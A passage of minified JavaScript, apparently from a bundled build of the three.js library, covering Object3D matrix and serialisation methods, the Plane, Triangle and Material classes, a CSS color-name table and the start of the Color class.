						key: "traverseAncestors",
						value: function(e) {
							var t = this.parent;
							null !== t && (e(t), t.traverseAncestors(e))
						}
					}, {
						key: "updateMatrix",
						value: function() {
							this.matrix.compose(this.position, this
									.quaternion, this.scale), this
								.matrixWorldNeedsUpdate = !0
						}
					}, {
						key: "updateMatrixWorld",
						value: function(e) {
							this.matrixAutoUpdate && this.updateMatrix(), (
								this.matrixWorldNeedsUpdate || e) && (
								null === this.parent ? this.matrixWorld
								.copy(this.matrix) : this.matrixWorld
								.multiplyMatrices(this.parent
									.matrixWorld, this.matrix), this
								.matrixWorldNeedsUpdate = !1, e = !0);
							for (var t = this.children, n = 0, r = t
								.length; n < r; n++) t[n].updateMatrixWorld(
								e)
						}
					}, {
						key: "updateWorldMatrix",
						value: function(e, t) {
							var n = this.parent;
							if (!0 === e && null !== n && n
								.updateWorldMatrix(!0, !1), this
								.matrixAutoUpdate && this.updateMatrix(),
								null === this.parent ? this.matrixWorld
								.copy(this.matrix) : this.matrixWorld
								.multiplyMatrices(this.parent.matrixWorld,
									this.matrix), !0 === t)
								for (var r = this.children, i = 0, a = r
										.length; i < a; i++) r[i]
									.updateWorldMatrix(!1, !0)
						}
					}, {
						key: "toJSON",
						value: function(e) {
							var t = void 0 === e || "string" == typeof e,
								n = {};
							t && (e = {
								geometries: {},
								materials: {},
								textures: {},
								images: {},
								shapes: {},
								skeletons: {},
								animations: {}
							}, n.metadata = {
								version: 4.5,
								type: "Object",
								generator: "Object3D.toJSON"
							});
							var r = {};

							function i(t, n) {
								return void 0 === t[n.uuid] && (t[n.uuid] =
									n.toJSON(e)), n.uuid
							}
							if (r.uuid = this.uuid, r.type = this.type,
								"" !== this.name && (r.name = this.name), !
								0 === this.castShadow && (r.castShadow = !
								0), !0 === this.receiveShadow && (r
									.receiveShadow = !0), !1 === this
								.visible && (r.visible = !1), !1 === this
								.frustumCulled && (r.frustumCulled = !1),
								0 !== this.renderOrder && (r.renderOrder =
									this.renderOrder), "{}" !== JSON
								.stringify(this.userData) && (r.userData =
									this.userData), r.layers = this.layers
								.mask, r.matrix = this.matrix.toArray(), !
								1 === this.matrixAutoUpdate && (r
									.matrixAutoUpdate = !1), this
								.isInstancedMesh && (r.type =
									"InstancedMesh", r.count = this.count, r
									.instanceMatrix = this.instanceMatrix
									.toJSON(), null !== this
									.instanceColor && (r.instanceColor =
										this.instanceColor.toJSON())), this
								.isMesh || this.isLine || this.isPoints) {
								r.geometry = i(e.geometries, this.geometry);
								var a = this.geometry.parameters;
								if (void 0 !== a && void 0 !== a.shapes) {
									var o = a.shapes;
									if (Array.isArray(o))
										for (var s = 0, l = o.length; s <
											l; s++) {
											var u = o[s];
											i(e.shapes, u)
										} else i(e.shapes, o)
								}
							}
							if (this.isSkinnedMesh && (r.bindMode = this
									.bindMode, r.bindMatrix = this
									.bindMatrix.toArray(), void 0 !== this
									.skeleton && (i(e.skeletons, this
											.skeleton), r.skeleton = this
										.skeleton.uuid)), void 0 !== this
								.material)
								if (Array.isArray(this.material)) {
									for (var c = [], h = 0, d = this
											.material.length; h < d; h++) c
										.push(i(e.materials, this.material[
											h]));
									r.material = c
								} else r.material = i(e.materials, this
									.material);
							if (this.children.length > 0) {
								r.children = [];
								for (var f = 0; f < this.children
									.length; f++) r.children.push(this
									.children[f].toJSON(e).object)
							}
							if (this.animations.length > 0) {
								r.animations = [];
								for (var p = 0; p < this.animations
									.length; p++) {
									var v = this.animations[p];
									r.animations.push(i(e.animations, v))
								}
							}
							if (t) {
								var m = M(e.geometries),
									g = M(e.materials),
									y = M(e.textures),
									x = M(e.images),
									_ = M(e.shapes),
									b = M(e.skeletons),
									w = M(e.animations);
								m.length > 0 && (n.geometries = m), g
									.length > 0 && (n.materials = g), y
									.length > 0 && (n.textures = y), x
									.length > 0 && (n.images = x), _
									.length > 0 && (n.shapes = _), b
									.length > 0 && (n.skeletons = b), w
									.length > 0 && (n.animations = w)
							}
							return n.object = r, n;

							function M(e) {
								var t = [];
								for (var n in e) {
									var r = e[n];
									delete r.metadata, t.push(r)
								}
								return t
							}
						}
					}, {
						key: "clone",
						value: function(e) {
							return (new this.constructor).copy(this, e)
						}
					}, {
						key: "copy",
						value: function(e) {
							var t = !(arguments.length > 1 && void 0 !==
								arguments[1]) || arguments[1];
							if (this.name = e.name, this.up.copy(e.up), this
								.position.copy(e.position), this.rotation
								.order = e.rotation.order, this.quaternion
								.copy(e.quaternion), this.scale.copy(e
									.scale), this.matrix.copy(e.matrix),
								this.matrixWorld.copy(e.matrixWorld), this
								.matrixAutoUpdate = e.matrixAutoUpdate, this
								.matrixWorldNeedsUpdate = e
								.matrixWorldNeedsUpdate, this.layers.mask =
								e.layers.mask, this.visible = e.visible,
								this.castShadow = e.castShadow, this
								.receiveShadow = e.receiveShadow, this
								.frustumCulled = e.frustumCulled, this
								.renderOrder = e.renderOrder, this
								.userData = JSON.parse(JSON.stringify(e
									.userData)), !0 === t)
								for (var n = 0; n < e.children
									.length; n++) {
									var r = e.children[n];
									this.add(r.clone())
								}
							return this
						}
					}]), n
				}(xe);
			Xt.DefaultUp = new je(0, 1, 0), Xt.DefaultMatrixAutoUpdate = !0, Xt.prototype
				.isObject3D = !0;
			var Yt = new je,
				$t = new je,
				Zt = new Ne,
				Jt = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : new je(1, 0, 0),
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 0;
						(0, g.default)(this, e), this.normal = t, this.constant = n
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e, t) {
							return this.normal.copy(e), this.constant = t,
								this
						}
					}, {
						key: "setComponents",
						value: function(e, t, n, r) {
							return this.normal.set(e, t, n), this.constant =
								r, this
						}
					}, {
						key: "setFromNormalAndCoplanarPoint",
						value: function(e, t) {
							return this.normal.copy(e), this.constant = -t
								.dot(this.normal), this
						}
					}, {
						key: "setFromCoplanarPoints",
						value: function(e, t, n) {
							var r = Yt.subVectors(n, t).cross($t.subVectors(
								e, t)).normalize();
							return this.setFromNormalAndCoplanarPoint(r, e),
								this
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.normal.copy(e.normal), this
								.constant = e.constant, this
						}
					}, {
						key: "normalize",
						value: function() {
							var e = 1 / this.normal.length();
							return this.normal.multiplyScalar(e), this
								.constant *= e, this
						}
					}, {
						key: "negate",
						value: function() {
							return this.constant *= -1, this.normal
							.negate(), this
						}
					}, {
						key: "distanceToPoint",
						value: function(e) {
							return this.normal.dot(e) + this.constant
						}
					}, {
						key: "distanceToSphere",
						value: function(e) {
							return this.distanceToPoint(e.center) - e.radius
						}
					}, {
						key: "projectPoint",
						value: function(e, t) {
							return void 0 === t && (console.warn(
									"THREE.Plane: .projectPoint() target is now required"
									), t = new je), t.copy(this.normal)
								.multiplyScalar(-this.distanceToPoint(e))
								.add(e)
						}
					}, {
						key: "intersectLine",
						value: function(e, t) {
							void 0 === t && (console.warn(
								"THREE.Plane: .intersectLine() target is now required"
								), t = new je);
							var n = e.delta(Yt),
								r = this.normal.dot(n);
							if (0 === r) return 0 === this.distanceToPoint(e
								.start) ? t.copy(e.start) : null;
							var i = -(e.start.dot(this.normal) + this
								.constant) / r;
							return i < 0 || i > 1 ? null : t.copy(n)
								.multiplyScalar(i).add(e.start)
						}
					}, {
						key: "intersectsLine",
						value: function(e) {
							var t = this.distanceToPoint(e.start),
								n = this.distanceToPoint(e.end);
							return t < 0 && n > 0 || n < 0 && t > 0
						}
					}, {
						key: "intersectsBox",
						value: function(e) {
							return e.intersectsPlane(this)
						}
					}, {
						key: "intersectsSphere",
						value: function(e) {
							return e.intersectsPlane(this)
						}
					}, {
						key: "coplanarPoint",
						value: function(e) {
							return void 0 === e && (console.warn(
									"THREE.Plane: .coplanarPoint() target is now required"
									), e = new je), e.copy(this.normal)
								.multiplyScalar(-this.constant)
						}
					}, {
						key: "applyMatrix4",
						value: function(e, t) {
							var n = t || Zt.getNormalMatrix(e),
								r = this.coplanarPoint(Yt).applyMatrix4(e),
								i = this.normal.applyMatrix3(n).normalize();
							return this.constant = -r.dot(i), this
						}
					}, {
						key: "translate",
						value: function(e) {
							return this.constant -= e.dot(this.normal), this
						}
					}, {
						key: "equals",
						value: function(e) {
							return e.normal.equals(this.normal) && e
								.constant === this.constant
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}]), e
				}();
			Jt.prototype.isPlane = !0;
			var Qt = new je,
				Kt = new je,
				en = new je,
				tn = new je,
				nn = new je,
				rn = new je,
				an = new je,
				on = new je,
				sn = new je,
				ln = new je,
				un = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : new je,
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : new je,
							r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : new je;
						(0, g.default)(this, e), this.a = t, this.b = n, this.c = r
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e, t, n) {
							return this.a.copy(e), this.b.copy(t), this.c
								.copy(n), this
						}
					}, {
						key: "setFromPointsAndIndices",
						value: function(e, t, n, r) {
							return this.a.copy(e[t]), this.b.copy(e[n]),
								this.c.copy(e[r]), this
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.a.copy(e.a), this.b.copy(e.b), this
								.c.copy(e.c), this
						}
					}, {
						key: "getArea",
						value: function() {
							return Qt.subVectors(this.c, this.b), Kt
								.subVectors(this.a, this.b), .5 * Qt.cross(
									Kt).length()
						}
					}, {
						key: "getMidpoint",
						value: function(e) {
							return void 0 === e && (console.warn(
								"THREE.Triangle: .getMidpoint() target is now required"
								), e = new je), e.addVectors(this.a,
								this.b).add(this.c).multiplyScalar(1 /
								3)
						}
					}, {
						key: "getNormal",
						value: function(t) {
							return e.getNormal(this.a, this.b, this.c, t)
						}
					}, {
						key: "getPlane",
						value: function(e) {
							return void 0 === e && (console.warn(
								"THREE.Triangle: .getPlane() target is now required"
								), e = new Jt), e.setFromCoplanarPoints(
								this.a, this.b, this.c)
						}
					}, {
						key: "getBarycoord",
						value: function(t, n) {
							return e.getBarycoord(t, this.a, this.b, this.c,
								n)
						}
					}, {
						key: "getUV",
						value: function(t, n, r, i, a) {
							return e.getUV(t, this.a, this.b, this.c, n, r,
								i, a)
						}
					}, {
						key: "containsPoint",
						value: function(t) {
							return e.containsPoint(t, this.a, this.b, this
								.c)
						}
					}, {
						key: "isFrontFacing",
						value: function(t) {
							return e.isFrontFacing(this.a, this.b, this.c,
								t)
						}
					}, {
						key: "intersectsBox",
						value: function(e) {
							return e.intersectsTriangle(this)
						}
					}, {
						key: "closestPointToPoint",
						value: function(e, t) {
							void 0 === t && (console.warn(
								"THREE.Triangle: .closestPointToPoint() target is now required"
								), t = new je);
							var n, r, i = this.a,
								a = this.b,
								o = this.c;
							nn.subVectors(a, i), rn.subVectors(o, i), on
								.subVectors(e, i);
							var s = nn.dot(on),
								l = rn.dot(on);
							if (s <= 0 && l <= 0) return t.copy(i);
							sn.subVectors(e, a);
							var u = nn.dot(sn),
								c = rn.dot(sn);
							if (u >= 0 && c <= u) return t.copy(a);
							var h = s * c - u * l;
							if (h <= 0 && s >= 0 && u <= 0) return n = s / (
								s - u), t.copy(i).addScaledVector(
								nn, n);
							ln.subVectors(e, o);
							var d = nn.dot(ln),
								f = rn.dot(ln);
							if (f >= 0 && d <= f) return t.copy(o);
							var p = d * l - s * f;
							if (p <= 0 && l >= 0 && f <= 0) return r = l / (
								l - f), t.copy(i).addScaledVector(
								rn, r);
							var v = u * f - d * c;
							if (v <= 0 && c - u >= 0 && d - f >= 0)
							return an.subVectors(o, a), r = (c - u) / (
									c - u + (d - f)), t.copy(a)
								.addScaledVector(an, r);
							var m = 1 / (v + p + h);
							return n = p * m, r = h * m, t.copy(i)
								.addScaledVector(nn, n).addScaledVector(rn,
									r)
						}
					}, {
						key: "equals",
						value: function(e) {
							return e.a.equals(this.a) && e.b.equals(this
								.b) && e.c.equals(this.c)
						}
					}], [{
						key: "getNormal",
						value: function(e, t, n, r) {
							void 0 === r && (console.warn(
									"THREE.Triangle: .getNormal() target is now required"
									), r = new je), r.subVectors(n, t), Qt
								.subVectors(e, t), r.cross(Qt);
							var i = r.lengthSq();
							return i > 0 ? r.multiplyScalar(1 / Math.sqrt(
								i)) : r.set(0, 0, 0)
						}
					}, {
						key: "getBarycoord",
						value: function(e, t, n, r, i) {
							Qt.subVectors(r, t), Kt.subVectors(n, t), en
								.subVectors(e, t);
							var a = Qt.dot(Qt),
								o = Qt.dot(Kt),
								s = Qt.dot(en),
								l = Kt.dot(Kt),
								u = Kt.dot(en),
								c = a * l - o * o;
							if (void 0 === i && (console.warn(
									"THREE.Triangle: .getBarycoord() target is now required"
									), i = new je), 0 === c) return i.set(-
								2, -1, -1);
							var h = 1 / c,
								d = (l * s - o * u) * h,
								f = (a * u - o * s) * h;
							return i.set(1 - d - f, f, d)
						}
					}, {
						key: "containsPoint",
						value: function(e, t, n, r) {
							return this.getBarycoord(e, t, n, r, tn), tn
								.x >= 0 && tn.y >= 0 && tn.x + tn.y <= 1
						}
					}, {
						key: "getUV",
						value: function(e, t, n, r, i, a, o, s) {
							return this.getBarycoord(e, t, n, r, tn), s.set(
									0, 0), s.addScaledVector(i, tn.x), s
								.addScaledVector(a, tn.y), s
								.addScaledVector(o, tn.z), s
						}
					}, {
						key: "isFrontFacing",
						value: function(e, t, n, r) {
							return Qt.subVectors(n, t), Kt.subVectors(e, t),
								Qt.cross(Kt).dot(r) < 0
						}
					}]), e
				}(),
				cn = 0,
				hn = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e;
						return (0, g.default)(this, n), e = t.call(this), Object
							.defineProperty((0, f.default)(e), "id", {
								value: cn++
							}), e.uuid = Te(), e.name = "", e.type = "Material", e.fog = !0,
							e.blending = 1, e.side = 0, e.vertexColors = !1, e.opacity = 1,
							e.transparent = !1, e.blendSrc = 204, e.blendDst = 205, e
							.blendEquation = r, e.blendSrcAlpha = null, e.blendDstAlpha =
							null, e.blendEquationAlpha = null, e.depthFunc = 3, e
							.depthTest = !0, e.depthWrite = !0, e.stencilWriteMask = 255, e
							.stencilFunc = 519, e.stencilRef = 0, e.stencilFuncMask = 255, e
							.stencilFail = ve, e.stencilZFail = ve, e.stencilZPass = ve, e
							.stencilWrite = !1, e.clippingPlanes = null, e
							.clipIntersection = !1, e.clipShadows = !1, e.shadowSide = null,
							e.colorWrite = !0, e.precision = null, e.polygonOffset = !1, e
							.polygonOffsetFactor = 0, e.polygonOffsetUnits = 0, e
							.dithering = !1, e.alphaTest = 0, e.alphaToCoverage = !1, e
							.premultipliedAlpha = !1, e.visible = !0, e.toneMapped = !0, e
							.userData = {}, e.version = 0, e
					}
					return (0, y.default)(n, [{
						key: "onBuild",
						value: function() {}
					}, {
						key: "onBeforeCompile",
						value: function() {}
					}, {
						key: "customProgramCacheKey",
						value: function() {
							return this.onBeforeCompile.toString()
						}
					}, {
						key: "setValues",
						value: function(e) {
							if (void 0 !== e)
								for (var t in e) {
									var n = e[t];
									if (void 0 !== n)
										if ("shading" !== t) {
											var r = this[t];
											void 0 !== r ? r && r.isColor ?
												r.set(n) : r && r
												.isVector3 && n && n
												.isVector3 ? r.copy(n) :
												this[t] = n : console.warn(
													"THREE." + this.type +
													": '" + t +
													"' is not a property of this material."
													)
										} else console.warn("THREE." + this
												.type +
												": .shading has been removed. Use the boolean .flatShading instead."
												), this.flatShading = 1 ===
											n;
									else console.warn("THREE.Material: '" +
										t + "' parameter is undefined.")
								}
						}
					}, {
						key: "toJSON",
						value: function(e) {
							var t = void 0 === e || "string" == typeof e;
							t && (e = {
								textures: {},
								images: {}
							});
							var n = {
								metadata: {
									version: 4.5,
									type: "Material",
									generator: "Material.toJSON"
								}
							};

							function r(e) {
								var t = [];
								for (var n in e) {
									var r = e[n];
									delete r.metadata, t.push(r)
								}
								return t
							}
							if (n.uuid = this.uuid, n.type = this.type,
								"" !== this.name && (n.name = this.name),
								this.color && this.color.isColor && (n
									.color = this.color.getHex()),
								void 0 !== this.roughness && (n.roughness =
									this.roughness), void 0 !== this
								.metalness && (n.metalness = this
								.metalness), this.sheen && this.sheen
								.isColor && (n.sheen = this.sheen.getHex()),
								this.emissive && this.emissive.isColor && (n
									.emissive = this.emissive.getHex()),
								this.emissiveIntensity && 1 !== this
								.emissiveIntensity && (n.emissiveIntensity =
									this.emissiveIntensity), this
								.specular && this.specular.isColor && (n
									.specular = this.specular.getHex()),
								void 0 !== this.shininess && (n.shininess =
									this.shininess), void 0 !== this
								.clearcoat && (n.clearcoat = this
								.clearcoat), void 0 !== this
								.clearcoatRoughness && (n
									.clearcoatRoughness = this
									.clearcoatRoughness), this
								.clearcoatMap && this.clearcoatMap
								.isTexture && (n.clearcoatMap = this
									.clearcoatMap.toJSON(e).uuid), this
								.clearcoatRoughnessMap && this
								.clearcoatRoughnessMap.isTexture && (n
									.clearcoatRoughnessMap = this
									.clearcoatRoughnessMap.toJSON(e).uuid),
								this.clearcoatNormalMap && this
								.clearcoatNormalMap.isTexture && (n
									.clearcoatNormalMap = this
									.clearcoatNormalMap.toJSON(e).uuid, n
									.clearcoatNormalScale = this
									.clearcoatNormalScale.toArray()), this
								.map && this.map.isTexture && (n.map = this
									.map.toJSON(e).uuid), this.matcap &&
								this.matcap.isTexture && (n.matcap = this
									.matcap.toJSON(e).uuid), this
								.alphaMap && this.alphaMap.isTexture && (n
									.alphaMap = this.alphaMap.toJSON(e).uuid
									), this.lightMap && this.lightMap
								.isTexture && (n.lightMap = this.lightMap
									.toJSON(e).uuid, n.lightMapIntensity =
									this.lightMapIntensity), this.aoMap &&
								this.aoMap.isTexture && (n.aoMap = this
									.aoMap.toJSON(e).uuid, n
									.aoMapIntensity = this.aoMapIntensity),
								this.bumpMap && this.bumpMap.isTexture && (n
									.bumpMap = this.bumpMap.toJSON(e).uuid,
									n.bumpScale = this.bumpScale), this
								.normalMap && this.normalMap.isTexture && (n
									.normalMap = this.normalMap.toJSON(e)
									.uuid, n.normalMapType = this
									.normalMapType, n.normalScale = this
									.normalScale.toArray()), this
								.displacementMap && this.displacementMap
								.isTexture && (n.displacementMap = this
									.displacementMap.toJSON(e).uuid, n
									.displacementScale = this
									.displacementScale, n.displacementBias =
									this.displacementBias), this
								.roughnessMap && this.roughnessMap
								.isTexture && (n.roughnessMap = this
									.roughnessMap.toJSON(e).uuid), this
								.metalnessMap && this.metalnessMap
								.isTexture && (n.metalnessMap = this
									.metalnessMap.toJSON(e).uuid), this
								.emissiveMap && this.emissiveMap
								.isTexture && (n.emissiveMap = this
									.emissiveMap.toJSON(e).uuid), this
								.specularMap && this.specularMap
								.isTexture && (n.specularMap = this
									.specularMap.toJSON(e).uuid), this
								.envMap && this.envMap.isTexture && (n
									.envMap = this.envMap.toJSON(e).uuid,
									void 0 !== this.combine && (n.combine =
										this.combine)), void 0 !== this
								.envMapIntensity && (n.envMapIntensity =
									this.envMapIntensity), void 0 !== this
								.reflectivity && (n.reflectivity = this
									.reflectivity), void 0 !== this
								.refractionRatio && (n.refractionRatio =
									this.refractionRatio), this
								.gradientMap && this.gradientMap
								.isTexture && (n.gradientMap = this
									.gradientMap.toJSON(e).uuid), void 0 !==
								this.transmission && (n.transmission = this
									.transmission), this.transmissionMap &&
								this.transmissionMap.isTexture && (n
									.transmissionMap = this.transmissionMap
									.toJSON(e).uuid), void 0 !== this
								.thickness && (n.thickness = this
								.thickness), this.thicknessMap && this
								.thicknessMap.isTexture && (n.thicknessMap =
									this.thicknessMap.toJSON(e).uuid),
								void 0 !== this.attenuationDistance && (n
									.attenuationDistance = this
									.attenuationDistance), void 0 !== this
								.attenuationColor && (n.attenuationColor =
									this.attenuationColor.getHex()),
								void 0 !== this.size && (n.size = this
								.size), null !== this.shadowSide && (n
									.shadowSide = this.shadowSide),
								void 0 !== this.sizeAttenuation && (n
									.sizeAttenuation = this.sizeAttenuation
									), 1 !== this.blending && (n.blending =
									this.blending), 0 !== this.side && (n
									.side = this.side), this.vertexColors &&
								(n.vertexColors = !0), this.opacity < 1 && (
									n.opacity = this.opacity), !0 === this
								.transparent && (n.transparent = this
									.transparent), n.depthFunc = this
								.depthFunc, n.depthTest = this.depthTest, n
								.depthWrite = this.depthWrite, n
								.colorWrite = this.colorWrite, n
								.stencilWrite = this.stencilWrite, n
								.stencilWriteMask = this.stencilWriteMask, n
								.stencilFunc = this.stencilFunc, n
								.stencilRef = this.stencilRef, n
								.stencilFuncMask = this.stencilFuncMask, n
								.stencilFail = this.stencilFail, n
								.stencilZFail = this.stencilZFail, n
								.stencilZPass = this.stencilZPass, this
								.rotation && 0 !== this.rotation && (n
									.rotation = this.rotation), !0 === this
								.polygonOffset && (n.polygonOffset = !0),
								0 !== this.polygonOffsetFactor && (n
									.polygonOffsetFactor = this
									.polygonOffsetFactor), 0 !== this
								.polygonOffsetUnits && (n
									.polygonOffsetUnits = this
									.polygonOffsetUnits), this.linewidth &&
								1 !== this.linewidth && (n.linewidth = this
									.linewidth), void 0 !== this.dashSize &&
								(n.dashSize = this.dashSize), void 0 !==
								this.gapSize && (n.gapSize = this.gapSize),
								void 0 !== this.scale && (n.scale = this
									.scale), !0 === this.dithering && (n
									.dithering = !0), this.alphaTest > 0 &&
								(n.alphaTest = this.alphaTest), !0 === this
								.alphaToCoverage && (n.alphaToCoverage =
									this.alphaToCoverage), !0 === this
								.premultipliedAlpha && (n
									.premultipliedAlpha = this
									.premultipliedAlpha), !0 === this
								.wireframe && (n.wireframe = this
								.wireframe), this.wireframeLinewidth > 1 &&
								(n.wireframeLinewidth = this
									.wireframeLinewidth), "round" !== this
								.wireframeLinecap && (n.wireframeLinecap =
									this.wireframeLinecap), "round" !== this
								.wireframeLinejoin && (n.wireframeLinejoin =
									this.wireframeLinejoin), !0 === this
								.morphTargets && (n.morphTargets = !0), !
								0 === this.morphNormals && (n
									.morphNormals = !0), !0 === this
								.flatShading && (n.flatShading = this
									.flatShading), !1 === this.visible && (n
									.visible = !1), !1 === this
								.toneMapped && (n.toneMapped = !1), "{}" !==
								JSON.stringify(this.userData) && (n
									.userData = this.userData), t) {
								var i = r(e.textures),
									a = r(e.images);
								i.length > 0 && (n.textures = i), a.length >
									0 && (n.images = a)
							}
							return n
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}, {
						key: "copy",
						value: function(e) {
							this.name = e.name, this.fog = e.fog, this
								.blending = e.blending, this.side = e.side,
								this.vertexColors = e.vertexColors, this
								.opacity = e.opacity, this.transparent = e
								.transparent, this.blendSrc = e.blendSrc,
								this.blendDst = e.blendDst, this
								.blendEquation = e.blendEquation, this
								.blendSrcAlpha = e.blendSrcAlpha, this
								.blendDstAlpha = e.blendDstAlpha, this
								.blendEquationAlpha = e.blendEquationAlpha,
								this.depthFunc = e.depthFunc, this
								.depthTest = e.depthTest, this.depthWrite =
								e.depthWrite, this.stencilWriteMask = e
								.stencilWriteMask, this.stencilFunc = e
								.stencilFunc, this.stencilRef = e
								.stencilRef, this.stencilFuncMask = e
								.stencilFuncMask, this.stencilFail = e
								.stencilFail, this.stencilZFail = e
								.stencilZFail, this.stencilZPass = e
								.stencilZPass, this.stencilWrite = e
								.stencilWrite;
							var t = e.clippingPlanes,
								n = null;
							if (null !== t) {
								var r = t.length;
								n = new Array(r);
								for (var i = 0; i !== r; ++i) n[i] = t[i]
									.clone()
							}
							return this.clippingPlanes = n, this
								.clipIntersection = e.clipIntersection, this
								.clipShadows = e.clipShadows, this
								.shadowSide = e.shadowSide, this
								.colorWrite = e.colorWrite, this.precision =
								e.precision, this.polygonOffset = e
								.polygonOffset, this.polygonOffsetFactor = e
								.polygonOffsetFactor, this
								.polygonOffsetUnits = e.polygonOffsetUnits,
								this.dithering = e.dithering, this
								.alphaTest = e.alphaTest, this
								.alphaToCoverage = e.alphaToCoverage, this
								.premultipliedAlpha = e.premultipliedAlpha,
								this.visible = e.visible, this.toneMapped =
								e.toneMapped, this.userData = JSON.parse(
									JSON.stringify(e.userData)), this
						}
					}, {
						key: "dispose",
						value: function() {
							this.dispatchEvent({
								type: "dispose"
							})
						}
					}, {
						key: "needsUpdate",
						set: function(e) {
							!0 === e && this.version++
						}
					}]), n
				}(xe);
			hn.prototype.isMaterial = !0;
			var dn = {
					aliceblue: 15792383,
					antiquewhite: 16444375,
					aqua: 65535,
					aquamarine: 8388564,
					azure: 15794175,
					beige: 16119260,
					bisque: 16770244,
					black: 0,
					blanchedalmond: 16772045,
					blue: 255,
					blueviolet: 9055202,
					brown: 10824234,
					burlywood: 14596231,
					cadetblue: 6266528,
					chartreuse: 8388352,
					chocolate: 13789470,
					coral: 16744272,
					cornflowerblue: 6591981,
					cornsilk: 16775388,
					crimson: 14423100,
					cyan: 65535,
					darkblue: 139,
					darkcyan: 35723,
					darkgoldenrod: 12092939,
					darkgray: 11119017,
					darkgreen: 25600,
					darkgrey: 11119017,
					darkkhaki: 12433259,
					darkmagenta: 9109643,
					darkolivegreen: 5597999,
					darkorange: 16747520,
					darkorchid: 10040012,
					darkred: 9109504,
					darksalmon: 15308410,
					darkseagreen: 9419919,
					darkslateblue: 4734347,
					darkslategray: 3100495,
					darkslategrey: 3100495,
					darkturquoise: 52945,
					darkviolet: 9699539,
					deeppink: 16716947,
					deepskyblue: 49151,
					dimgray: 6908265,
					dimgrey: 6908265,
					dodgerblue: 2003199,
					firebrick: 11674146,
					floralwhite: 16775920,
					forestgreen: 2263842,
					fuchsia: 16711935,
					gainsboro: 14474460,
					ghostwhite: 16316671,
					gold: 16766720,
					goldenrod: 14329120,
					gray: 8421504,
					green: 32768,
					greenyellow: 11403055,
					grey: 8421504,
					honeydew: 15794160,
					hotpink: 16738740,
					indianred: 13458524,
					indigo: 4915330,
					ivory: 16777200,
					khaki: 15787660,
					lavender: 15132410,
					lavenderblush: 16773365,
					lawngreen: 8190976,
					lemonchiffon: 16775885,
					lightblue: 11393254,
					lightcoral: 15761536,
					lightcyan: 14745599,
					lightgoldenrodyellow: 16448210,
					lightgray: 13882323,
					lightgreen: 9498256,
					lightgrey: 13882323,
					lightpink: 16758465,
					lightsalmon: 16752762,
					lightseagreen: 2142890,
					lightskyblue: 8900346,
					lightslategray: 7833753,
					lightslategrey: 7833753,
					lightsteelblue: 11584734,
					lightyellow: 16777184,
					lime: 65280,
					limegreen: 3329330,
					linen: 16445670,
					magenta: 16711935,
					maroon: 8388608,
					mediumaquamarine: 6737322,
					mediumblue: 205,
					mediumorchid: 12211667,
					mediumpurple: 9662683,
					mediumseagreen: 3978097,
					mediumslateblue: 8087790,
					mediumspringgreen: 64154,
					mediumturquoise: 4772300,
					mediumvioletred: 13047173,
					midnightblue: 1644912,
					mintcream: 16121850,
					mistyrose: 16770273,
					moccasin: 16770229,
					navajowhite: 16768685,
					navy: 128,
					oldlace: 16643558,
					olive: 8421376,
					olivedrab: 7048739,
					orange: 16753920,
					orangered: 16729344,
					orchid: 14315734,
					palegoldenrod: 15657130,
					palegreen: 10025880,
					paleturquoise: 11529966,
					palevioletred: 14381203,
					papayawhip: 16773077,
					peachpuff: 16767673,
					peru: 13468991,
					pink: 16761035,
					plum: 14524637,
					powderblue: 11591910,
					purple: 8388736,
					rebeccapurple: 6697881,
					red: 16711680,
					rosybrown: 12357519,
					royalblue: 4286945,
					saddlebrown: 9127187,
					salmon: 16416882,
					sandybrown: 16032864,
					seagreen: 3050327,
					seashell: 16774638,
					sienna: 10506797,
					silver: 12632256,
					skyblue: 8900331,
					slateblue: 6970061,
					slategray: 7372944,
					slategrey: 7372944,
					snow: 16775930,
					springgreen: 65407,
					steelblue: 4620980,
					tan: 13808780,
					teal: 32896,
					thistle: 14204888,
					tomato: 16737095,
					turquoise: 4251856,
					violet: 15631086,
					wheat: 16113331,
					white: 16777215,
					whitesmoke: 16119285,
					yellow: 16776960,
					yellowgreen: 10145074
				},
				fn = {
					h: 0,
					s: 0,
					l: 0
				},
				pn = {
					h: 0,
					s: 0,
					l: 0
				};

			function vn(e, t, n) {
				return n < 0 && (n += 1), n > 1 && (n -= 1), n < 1 / 6 ? e + 6 * (t - e) *
					n : n < .5 ? t : n < 2 / 3 ? e + 6 * (t - e) * (2 / 3 - n) : e
			}

			function mn(e) {
				return e < .04045 ? .0773993808 * e : Math.pow(.9478672986 * e +
					.0521327014, 2.4)
			}

			function gn(e) {
				return e < .0031308 ? 12.92 * e : 1.055 * Math.pow(e, .41666) - .055
			}
			var yn = function() {
				function e(t, n, r) {
					return (0, g.default)(this, e), void 0 === n && void 0 === r ? this
						.set(t) : this.setRGB(t, n, r)
				}
				return (0, y.default)(e, [{
					key: "set",
					value: function(e) {
						return e && e.isColor ? this.copy(e) :
							"number" == typeof e ? this.setHex(e) :
							"string" == typeof e && this.setStyle(e),
							this
					}
				}, {
					key: "setScalar",
					value: function(e) {
						return this.r = e, this.g = e, this.b = e, this
					}
				}, {
					key: "setHex",
					value: function(e) {
						return e = Math.floor(e), this.r = (e >> 16 &
								255) / 255, this.g = (e >> 8 & 255) /
							255, this.b = (255 & e) / 255, this
					}
				}, {
					key: "setRGB",
					value: function(e, t, n) {
						return this.r = e, this.g = t, this.b = n, this
					}
				}, {
					key: "setHSL",
					value: function(e, t, n) {
						if (e = Ae(e, 1), t = Ee(t, 0, 1), n = Ee(n, 0,
								1), 0 === t) this.r = this.g = this.b =
							n;
						else {
							var r = n <= .5 ? n * (1 + t) : n + t - n *
								t,
								i = 2 * n - r;
							this.r = vn(i, r, e + 1 / 3), this.g = vn(i,
